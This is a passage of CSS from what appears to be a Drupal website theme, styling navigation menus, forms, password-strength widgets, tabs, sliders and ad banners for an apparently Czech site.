 body{padding-top:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:static;}.navbar-fixed-top{margin-bottom:28px;}.navbar-fixed-bottom{margin-top:28px;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;}.navbar .container{width:auto;padding:0;}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px;}.nav-collapse{clear:both;}.nav-collapse .nav{float:none;margin:0 0 14px;}.nav-collapse .nav > li{float:none;}.nav-collapse .nav > li > a{margin-bottom:2px;}.nav-collapse .nav > .divider-vertical{display:none;}.nav-collapse .nav .nav-header{color:#777;text-shadow:none;}.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.nav-collapse .dropdown-menu li + li a{margin-bottom:2px;}.nav-collapse .nav > li > a:hover,.nav-collapse .nav > li > a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2;}.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999;}.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .nav > li > a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111111;}.nav-collapse.in .btn-group{margin-top:5px;padding:0;}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.nav-collapse .open > .dropdown-menu{display:block;}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;}.nav-collapse .dropdown-menu .divider{display:none;}.nav-collapse .nav > li > .dropdown-menu:before,.nav-collapse .nav > li > .dropdown-menu:after{display:none;}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:14px 15px;margin:14px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0;}.navbar .btn-navbar{display:block;}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px;} 
}@media (min-width:980px) {
 .nav-collapse.collapse{height:auto !important;overflow:visible !important;} 
}html.overlay-open .navbar-fixed-top{z-index:400;}html.js fieldset.collapsed{height:auto;}html.js input.form-autocomplete{background-position:100% 8px;background-repeat:no-repeat;}html.js input.throbbing{background-position:100% -13px;}@media (max-width:767px) {
 .adsbygoogle,.adsbygoogle ins,.adsbygoogle ins ins,.adsbygoogle ins ins iframe{width:100% !important;} 
}@media (max-width:767px) {
 body{position:relative;} 
}@media (min-width:980px) and (max-width:1199px),(min-width:1200px) {
 body{padding-top:60px;} 
}body.toolbar .navbar-fixed-top{top:30px;}body.toolbar-drawer .navbar-fixed-top{top:65px;}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px;}body div#admin-toolbar{z-index:500;}@media (min-width:980px) and (max-width:1199px),(min-width:1200px) {
 body.toolbar{padding-top:94px !important;}body.toolbar-drawer{padding-top:129px !important;} 
}body #admin-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#686868;margin:0;padding:0;position:fixed;z-index:99999;}body #admin-menu .dropdown li{line-height:15.390625px;}html body.admin-menu{margin-top:28px !important;}body.admin-menu .navbar-fixed-top{top:28px;}.element-invisible{margin:0;padding:0;width:1px;}.navbar .logo{margin-top:5px;margin-right:10px;}#site-name{line-height:1;margin:0;}.page-header{margin-top:0;}.block h2.block-title{margin-top:0;}form#search-block-form{margin:0;}.navbar #block-search-form{float:right;margin:5px 0 5px 5px;}@media (max-width:767px),(min-width:768px) and (max-width:979px) {
 .navbar #block-search-form{float:none;} 
}fieldset.search-advanced{padding-bottom:1.5em;margin-top:1em;}.navbar-search .control-group{margin-bottom:0px;}ul.action-links{margin-bottom:2em;}ul.action-links li{display:inline;padding-right:1.5em;}ul.action-links [class^="icon-"],ul.action-links [class*=" icon-"]{padding-right:0.5em;}input,textarea,select,.uneditable-input{max-width:100%;width:auto;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;}input.error{color:#b94a48;border-color:#eed3d7;}.form-type-checkbox input,.form-type-radio input{float:left;}.form-actions{clear:both;}.resizable-textarea textarea{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.help-block,.control-group .help-inline{color:#999;font-size:12px;margin:-8px 0 10px;padding:0 3px;}.description + .help-block,.description + .control-group .help-inline,.checkbox + .help-block,.checkbox + .control-group .help-inline,.form-type-checkbox + .help-block,.form-type-checkbox + .control-group .help-inline,.form-type-radio + .help-block,.form-type-radio + .control-group .help-inline,.form-file + .help-block,.form-file + .control-group .help-inline,.resizable-textarea + .help-block,.resizable-textarea + .control-group .help-inline{margin-top:0;}.input-append{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:40px;width:100%;}.input-append input,.input-append textarea,.input-append select,.input-append .uneditable-input{width:100% !important;}.container-inline div,.container-inline label{display:block;}div.error,table tr.error{background-color:#f2dede;color:#b94a48;}.control-group.error{background:none;}.control-group.error label,.control-group.error .control-label{color:#b94a48;font-weight:600;}.control-group.error input,.control-group.error textarea,.control-group.error select,.control-group.error .uneditable-input{color:#b94a48;border:1px solid #ccc;}.control-group.error .help-block,.control-group.error .help-inline{color:#999;}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}.vertical-tabs .form-type-textfield input{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;width:auto;}.vertical-tabs .form-item{margin:1em 0;}.submitted{margin-bottom:1em;font-style:italic;font-weight:normal;color:#777;}.password-strength{width:17em;float:right;margin-top:1.4em;}.password-strength-title{display:inline;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{background-color:#e9e9e9;height:0.3em;width:100%;}.password-indicator div{height:100%;width:0%;background-color:#99b32b;}input.password-confirm,input.password-field{width:16em;margin-bottom:0.4em;}div.password-confirm{float:right;margin-top:1.5em;visibility:hidden;width:17em;}div.form-item div.password-suggestions{padding:0.2em 0.5em;margin:0.7em 0;width:38.5em;border:1px solid #b4b4b4;}div.password-suggestions ul{margin-bottom:0;}.confirm-parent,.password-parent{clear:left;margin:0;width:36.3em;}.progress-wrapper .progress{margin-bottom:10px;}.progress-wrapper .progress .bar{border:0 none;margin:0;}.pagination ul > li > a.progress-disabled{float:left;}.pagination ul > li > a .throbber{margin:0 -0.25em 0 0.5em;position:relative;top:1px;}.row-fluid .pull-left[class*="span"]:last-child{margin-left:0;}@media (max-width:767px) {
 .row-fluid .pull-right[class*="span"]{float:none;} 
}@font-face{font-family:'Headland One';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/headlandone/v17/yYLu0hHR2vKnp89Tk1TCq3TB2fNX.ttf) format('truetype');} 
 #seznam-nativsklik-banner-small iframe,#seznam-nativsklik-banner iframe,#sklik-nativsklik-banner iframe{width:100%;height:100%;position:absolute;top:0;}h1,h2,h3,h4,h5,h6{font-weight:normal;margin:20px 0 10px 0;}h1{line-height:42px;}h2,h3{line-height:37.8px;}h1{font-size:25.6px;}h2{font-size:22.4px;}h3{font-size:20.8px;}h4{font-size:20px;}h5{font-size:16px;}h6{font-size:13.6px;}h2 a{color:#cc0042;}h2 a:hover{color:#860036;}@media (min-width:1200px) {
 h1{line-height:49px;}h2,h3{line-height:42px;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:16px;}h6{font-size:13.6px;} 
}@media (max-width:767px) {
 h1,h2,h3,h4,h5{font-family:"Headland One",Georgia,"Times New Roman",Times,serif;font-size:1.5em;line-height:1.4em;}.view h1,.view h2,.view h3,.view h4,.view h5{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;} 
}hr{margin:10px 0;}::selection{background:#cc0042;color:#fff;}::-moz-selection{background:#cc0042;color:#fff;}.node h2{color:#99b32b;}.node h3{color:#333;}.node .ads{margin:55px 0;text-align:center;}.node .field-name-field-perex{font-size:20px;line-height:30px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;}.tiny_image{text-align:center;font-size:13.6px;line-height:22.4px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:20px 0 40px 0;}@media (max-width:767px),(min-width:768px) and (max-width:979px) {
 .tiny_image{margin-top:20px;} 
}.tiny_image p{position:relative;padding-top:20px;margin:5px 0 0 0;border-top:1px solid #ccc;}.tiny_image p span{position:absolute;top:-2px;right:10px;display:block;text-align:right;font-size:10px;color:#999;}.tiny_image p span span{display:inline;position:relative;right:0;top:0;}.link-text{cursor:pointer;}.link-text:hover{color:#64751c;text-decoration:underline;}@media (min-width:980px) and (max-width:1700px) {
 body{font-size:14px;} 
}.gray-info{color:#999;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.light-grey-shadow{background:#ededed;background:-moz-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ededed),color-stop(40%,#ffffff));background:-webkit-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-o-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-ms-linear-gradient(top,#ededed 0%,#ffffff 40%);background:linear-gradient(to bottom,#ededed 0%,#ffffff 40%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.small-bottom-shadow{-webkit-box-shadow:0px 3px 3px rgba(226,226,226,0.55);-moz-box-shadow:0px 3px 3px rgba(226,226,226,0.55);box-shadow:0px 3px 3px rgba(226,226,226,0.55);}.small-shadow{-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);}.default-box{-webkit-box-shadow:0px 0px 3px rgba(226,226,226,0.55);-moz-box-shadow:0px 0px 3px rgba(226,226,226,0.55);box-shadow:0px 0px 3px rgba(226,226,226,0.55);border:1px solid #f0f1f1;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:#fff;}@media (max-width:979px) {
 .default-box{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;background-color:transparent;} 
}.default-box-padding{padding:30px 30px 20px 30px;}@media (max-width:979px) {
 .default-box-padding{padding:45px 0 0 0;} 
}.green-header{background-color:#99b32b;text-align:center;font-size:21px;line-height:30px;border-bottom:1px solid #fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,0.5);margin:0;}.green-header,.green-header a{color:#fff;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;}.green-header a:hover{text-decoration:none;color:#fff;}@media (min-width:980px) and (max-width:1199px) {
 .green-header{font-size:17px;} 
}.green-header a{display:block;padding:10px 0;}.hover .green-header a{background-color:#cc0042;}.position-absolute{position:absolute;top:0;left:0;}.bx-wrapper .bx-pager{text-align:center;font-size:0.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px;}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:18px;height:18px;margin:0 5px;outline:0;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.6);-moz-box-shadow:0 0 5px rgba(0,0,0,0.6);box-shadow:0 0 5px rgba(0,0,0,0.6);}.bx-wrapper .bx-pager.bx-default-pager a.active{border:3px solid #fff;width:12px;height:12px;line-height:23px;}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a.active:hover{background:#000;}.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#cc0042;}h2 a .read-more{display:block;font-size:13.6px;text-align:right;color:#999;text-shadow:none;}@media (max-width:767px) {
 h2 a .read-more{visibility:hidden;} 
}h2 a .inner-perex{font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:none;line-height:18px;margin-top:10px;display:none;}@media (min-width:1200px) {
 h2 a .inner-perex{display:block;} 
}.icon-wrapper{margin:0;padding:0;}.icon-wrapper li{display:inline-block;}.icon-wrapper li a{text-align:left;text-indent:-200px;display:inline-block;width:27px;height:28px;line-height:28px;overflow:hidden;padding:0;margin:0;background-repeat:no-repeat;}.icon-wrapper li a.icon-fb{background-image:url(/sites/default/themes/starterkit/img/icon-fb.png);}.icon-wrapper li a.icon-rss{background-image:url(/sites/default/themes/starterkit/img/icon-rss.png);}.m0{margin:0;}.mb0{margin-bottom:0;}.mb15{margin-bottom:20px;}.mb20{margin-bottom:20px;}.mb30{margin-bottom:30px;}.mt40{margin-top:40px;}.mt50{margin-top:50px;}.mt60{margin-top:60px;}.links-header h2{width:40%;float:left;margin-top:0;}.links-header .links{margin-top:6px;text-align:right;}@media (min-width:1200px) {
 .links-header .links{margin-top:12px;} 
}.links-header .links a{color:#cc0042;}.headline-add-right{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;text-align:right;float:right;}body{padding:0;}@media (min-width:1200px) {
 body{background-image:url(/sites/default/themes/starterkit/img/backgrounds/bg_default.jpg);background-position:center 250px;background-repeat:repeat-y;} 
}.fixed-right-sidebar{width:300px !important;float:right;margin-left:-300px;}@media (max-width:979px) {
 .fixed-right-sidebar{width:auto !important;float:none;margin-left:0;} 
}.top-author{float:right;font-size:10px;margin:10px 10px 0 0;color:#999999;}.wide-column{float:left;width:740px;}@media (max-width:979px) {
 .wide-column{float:none;width:100%;} 
}@media (min-width:1200px) {
 .wide-column{width:740px;position:relative;left:10px;} 
}.content-area .page-header{border:none;padding-bottom:0;margin-bottom:20px;}.content-area .content-description{margin-bottom:4%;}.content-area.default-box{margin-bottom:35px;}.content-area.default-box .node-header{overflow:hidden;position:relative;}.content-area.default-box .node-header img{width:100%;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;}.content-area.default-box .node-header .page-heading{padding:2rem 2rem 0 2rem;}.content-area.default-box .node-header .h1-wrapper{position:absolute;right:0;top:40px;text-align:right;width:100%;background:url(/sites/default/themes/starterkit/img/hp-slider-overlay.png) no-repeat right top;z-index:1000;}@media (min-width:1200px) {
 .content-area.default-box .node-header .h1-wrapper{top:60px;} 
}.content-area.default-box .node-header .h1-wrapper h1{padding:15px 30px 15px 0;margin:0 0 0 25%;}@media (min-width:1200px) {
 .content-area.default-box .node-header .h1-wrapper h1{padding:30px 30px 30px 0;margin:0 0 0 45%;} 
}#header-bg{background:url(/sites/default/themes/starterkit/img/header-bg.png?af454fa) no-repeat;height:110px;max-width:609px !important;background-position:bottom;-o-background-size:100% auto;-webkit-background-size:100% auto;-moz-background-size:100% auto;background-size:100% auto;}#logo{display:table-cell;vertical-align:middle;padding-top:10px;position:relative;left:34px;}#header-wrapper{background-color:#fcfcf1;padding-top:10px;}#menu{text-transform:uppercase;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}#menu #main-menu-wrapper{background-color:#99b32b;text-shadow:1px 1px 2px rgba(0,0,0,0.5);}#menu #main-menu-wrapper a{color:#fff;}#menu #main-menu-wrapper a:hover,#menu #main-menu-wrapper a.active{background-color:#cc0042;}#menu #kategorie-menu-wrapper{background-color:#fff;border-top:1px solid #fff;border-bottom:1px solid #cacac1;text-shadow:1px 1px 1px rgba(150,150,150,0.5);background:#ededed;background:-moz-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ededed),color-stop(40%,#ffffff));background:-webkit-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-o-linear-gradient(top,#ededed 0%,#ffffff 40%);background:-ms-linear-gradient(top,#ededed 0%,#ffffff 40%);background:linear-gradient(to bottom,#ededed 0%,#ffffff 40%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);-webkit-box-shadow:0px 3px 3px rgba(226,226,226,0.55);-moz-box-shadow:0px 3px 3px rgba(226,226,226,0.55);box-shadow:0px 3px 3px rgba(226,226,226,0.55);}#menu #kategorie-menu-wrapper .menu a{font-size:14px;padding:0 21px;height:40px;line-height:40px;color:#58585a;}#menu #kategorie-menu-wrapper .menu a:hover,#menu #kategorie-menu-wrapper .menu a.active{background-color:#9b9b9b;color:#fff;}#menu #kategorie-menu-wrapper .menu .menu-2545 a{border-left:1px solid #9b9b9b;}#menu ul.menu{margin:0;}#menu ul.menu li{list-style:none;margin:0;padding:0;}#menu ul.menu li a{display:block;float:left;height:50px;line-height:50px;padding:0 15px;font-size:15px;}@media (min-width:1200px) {
 #menu ul.menu li a{padding:0 25px;font-size:16px;} 
}#menu ul.menu li a:hover{text-decoration:none;}#menu .icon-wrapper{float:right;width:70px;text-align:right;margin:10px 16px 0 0;}.block{margin-bottom:40px;}.block h2.block-title{font-size:22px;line-height:1.7em;}#sidebar-first .block .content{padding:20px 20px 25px 25px;-webkit-box-shadow:0px 0px 3px rgba(226,226,226,0.55);-moz-box-shadow:0px 0px 3px rgba(226,226,226,0.55);box-shadow:0px 0px 3px rgba(226,226,226,0.55);border:1px solid #f0f1f1;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:#fff;}@media (max-width:979px) {
 #sidebar-first .block .content{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;background-color:transparent;} 
}#sidebar-first .block.no-content-box .content{padding:0;background-color:transparent;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.link-list{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.link-list .views-row{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee;}.zajmav-odkazy .content{line-height:22px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.zajmav-odkazy p{border-bottom:1px solid #eee;padding-bottom:5px;margin:5px 0;color:#555;}.zajmav-odkazy p:last-child{border:none;}#main-content{margin-top:15px;}.front #main-content{margin-top:30px;}#block-views-homepage-slider-block{text-align:right;position:relative;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#block-views-homepage-slider-block .bx-controls{position:absolute;top:350px;left:15px;z-index:1000;}@media (min-width:1200px) {
 #block-views-homepage-slider-block .bx-controls{top:340px;left:20px;} 
}#block-views-homepage-slider-block .views-row{position:relative;}#block-views-homepage-slider-block .views-row,#block-views-homepage-slider-block .views-row .views-field-field-image,#block-views-homepage-slider-block .views-row .hp-slider-overlay,#block-views-homepage-slider-block .views-row .views-field-field-image img{position:relative;width:100%;height:400px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#block-views-homepage-slider-block .views-row .views-field-field-image,#block-views-homepage-slider-block .views-row .views-field-field-image img{position:relative;width:100%;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#block-views-homepage-slider-block .views-row .views-field-title,#block-views-homepage-slider-block .views-row .views-field-field-perex,#block-views-homepage-slider-block .views-row .views-field-view-node{margin-right:40px;padding-left:100px;}@media (min-width:1200px) {
 #block-views-homepage-slider-block .views-row .views-field-title,#block-views-homepage-slider-block .views-row .views-field-field-perex,#block-views-homepage-slider-block .views-row .views-field-view-node{margin-left:250px;padding-left:100px;} 
}@media (min-width:768px) and (max-width:979px) {
 #block-views-homepage-slider-block .views-row .views-field-title,#block-views-homepage-slider-block .views-row .views-field-field-perex,#block-views-homepage-slider-block .views-row .views-field-view-node{margin-left:100px !important;} 
}#block-views-homepage-slider-block .views-row .views-field-title{padding-top:50px;padding-left:100px !important;}@media (min-width:1200px) {
 #block-views-homepage-slider-block .views-row .views-field-title{margin-left:250px !important;} 
}@media (min-width:768px) and (max-width:979px) {
 #block-views-homepage-slider-block .views-row .views-field-title{margin-left:100px !important;} 
}#block-views-homepage-slider-block .views-row .views-field-title h2{font-size:30px !important;line-height:1.4em;}#block-views-homepage-slider-block .views-row .views-field-title a{color:#58585a;}#block-views-homepage-slider-block .views-row .views-field-field-perex{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.9em;line-height:25px;}#block-views-homepage-slider-block .views-row .views-field-field-image{position:absolute;top:0;left:0;z-index:-1000;}#block-views-homepage-slider-block .views-row .hp-slider-overlay{background:url(/sites/default/themes/starterkit/img/hp-slider-overlay.png) no-repeat right center;position:absolute;top:0;left:0;}#block-block-1 .content{line-height:22px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}#block-block-1 .content h2{margin:0;}#block-block-1 .content p,#block-block-1 .content hr{margin:5px 0;}.ui-tabs{padding:0;width:100%;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);}.ui-tabs.ui-corner-all{-webkit-border-bottom-right-radius:6px !important;-moz-border-radius-bottomright:6px !important;border-bottom-right-radius:6px !important;-webkit-border-bottom-left-radius:6px !important;-moz-border-radius-bottomleft:6px !important;border-bottom-left-radius:6px !important;}.ui-tabs #quicktabs-container-homepage_tabs{padding:4% 0 0 5.3%;}@media (min-width:1200px) {
 .ui-tabs #quicktabs-container-homepage_tabs{padding-left:4%;} 
}.ui-tabs ul.ui-tabs-nav{background-image:none !important;background-color:#99b32b;text-align:center;font-size:21px;line-height:30px;border-bottom:1px solid #fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,0.5);margin:0;padding:10px 0 0 0;}.ui-tabs ul.ui-tabs-nav,.ui-tabs ul.ui-tabs-nav a{color:#fff;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;}.ui-tabs ul.ui-tabs-nav a:hover{text-decoration:none;color:#fff;}@media (min-width:980px) and (max-width:1199px) {
 .ui-tabs ul.ui-tabs-nav{font-size:17px;} 
}.ui-tabs ul.ui-tabs-nav,.ui-tabs ul.ui-tabs-nav a{color:#fff;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;}.ui-tabs ul.ui-tabs-nav a:hover{text-decoration:none;color:#fff;}@media (min-width:980px) and (max-width:1199px) {
 .ui-tabs ul.ui-tabs-nav{font-size:17px;} 
}.ui-tabs ul.ui-tabs-nav a{display:block;padding:10px 0;}.hover .ui-tabs ul.ui-tabs-nav a{background-color:#cc0042;}.ui-tabs ul.ui-tabs-nav li{display:inline-block;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;}.ui-tabs ul.ui-tabs-nav li a{padding:5px 20px 10px 20px;text-decoration:none;}.ui-tabs ul.ui-tabs-nav li a:hover{background-color:rgba(255,255,255,0.15);}.ui-tabs ul.ui-tabs-nav li.ui-tabs-active{background-color:#fff;}.ui-tabs ul.ui-tabs-nav li.ui-tabs-active a{color:#222;text-shadow:none;}.ui-tabs .quicktabs_main{background-color:#fff;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}.ui-tabs .views-row{width:46%;float:left;margin:0 3% 4% 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}@media (min-width:1200px) {
 .ui-tabs .views-row{width:29.85%;} 
}@media (max-width:767px) {
 .ui-tabs .views-row{max-width:250px;} 
}@media (max-width:500px) {
 .ui-tabs .views-row{width:90%;margin:0 auto 4% auto !important;float:none;} 
}.ui-tabs .views-row .views-field-title{max-width:250px;font-family:"Headland One",Georgia,"Times New Roman",Times,serif;}@media (min-width:768px) and (max-width:979px) {
 .ui-tabs .views-row .views-field-title{left:inherit;} 
}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:none;background:transparent;}.ui-widget-content{border:none;}.ui-corner-all{-webkit-border-top-left-radius:6px !important;-webkit-border-top-right-radius:6px !important;-moz-border-radius-topleft:6px !important;-moz-border-radius-topright:6px !important;border-top-left-radius:6px !important;border-top-right-radius:6px !important;-webkit-border-bottom-right-radius:0 !important;-webkit-border-bottom-left-radius:0 !important;-moz-border-radius-bottomright:0 !important;-moz-border-radius-bottomleft:0 !important;border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}.ui-tabs .ui-tabs-panel{padding-left:30px;padding-right:0 !important;}.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active a{outline:none !important;}.ui-tabs .ui-tabs-nav li{float:none;}.ui-tabs ul.ui-tabs-nav{line-height:14px;}.squere-views-row{position:relative;margin-bottom:2.4%;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;height:210px;}.squere-views-row.squere-views-row-big{max-width:420px;overflow:hidden;margin-bottom:5%;}@media (max-width:767px) {
 .squere-views-row.squere-views-row-big{margin-left:auto !important;margin-right:auto !important;} 
}.squere-views-row.squere-views-row-big.views-row-odd{clear:both;}.squere-views-row.squere-views-row-big .views-field-title h2 a,.squere-views-row.squere-views-row-big .views-field-title h3 a{font-size:16px;background-color:#fff;min-height:50px;border-top:none;}.squere-views-row.squere-views-row-big.views-row-odd{margin-left:0;}@media (min-width:1200px) {
 .squere-views-row.squere-views-row-big{height:auto;}.squere-views-row.squere-views-row-big .views-field-title{position:relative;}.squere-views-row.squere-views-row-big .views-field-title h2 a,.squere-views-row.squere-views-row-big .views-field-title h3 a{font-size:20px;min-height:136px;} 
}.squere-views-row .views-field-title{width:100%;position:absolute;bottom:-1px;left:0;}.squere-views-row .views-field-title h2,.squere-views-row .views-field-title h3{margin:0;}.squere-views-row .views-field-title h2 a,.squere-views-row .views-field-title h3 a{background-color:#fafafa;border-top:1px solid #fff;display:block;padding:15px 10px;font-size:15px;line-height:1.5em;color:#222;text-shadow:1px 1px 1px rgba(0,0,0,0.2);-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;min-height:49px;}.squere-views-row .views-field-title h2 a:hover,.squere-views-row .views-field-title h3 a:hover{text-decoration:none;}@media (min-width:1200px) {
 .squere-views-row .views-field-title h2,.squere-views-row .views-field-title h3{font-size:16px;} 
}.squere-views-row img{line-height:0;height:auto !important;}.squere-views-row,.squere-views-row img{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;}@media (max-width:767px) {
 .squere-views-row,.squere-views-row img{-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;} 
}.squere-views-row .views-field-field-perex{display:none;}.squere-views-row.one-row{height:74px;overflow:hidden;}@media (min-width:1200px) {
 .squere-views-row.one-row{height:94px;} 
